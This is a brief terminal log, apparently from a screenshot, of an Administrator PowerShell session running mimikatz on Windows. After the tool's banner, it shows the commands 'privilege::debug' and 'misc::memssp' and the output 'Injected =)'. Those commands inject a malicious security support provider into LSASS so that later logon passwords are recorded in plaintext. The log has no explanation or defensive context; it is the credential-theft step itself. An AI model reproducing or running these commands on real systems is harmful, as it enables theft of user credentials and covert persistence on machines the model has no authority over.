 PS C:\Users\Administrator> C:\Users\Administrator\Desktop\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #